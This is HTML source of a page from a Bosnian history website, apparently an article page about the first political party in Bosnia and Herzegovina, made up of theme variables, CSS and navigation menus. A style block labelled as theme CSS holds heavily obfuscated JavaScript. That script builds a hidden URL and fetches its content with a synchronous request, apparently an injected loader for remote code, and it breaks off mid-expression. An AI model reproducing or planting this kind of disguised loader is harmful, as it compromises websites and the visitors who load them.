var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="b66ba2ff7b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/zanimljivosti",
                    "name": "Zanimljivosti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/prva-formirana-politickau-bosni-hercegovini-muslimanska-narodna-organizacija-2",
                    "name": "Prva formirana politička stranka u Bosni i Hercegovini &#8211; Muslimanska narodna organizacija"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-75960 single-format-standard prva-formirana-politickau-bosni-hercegovini-muslimanska-narodna-organizacija-2 global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
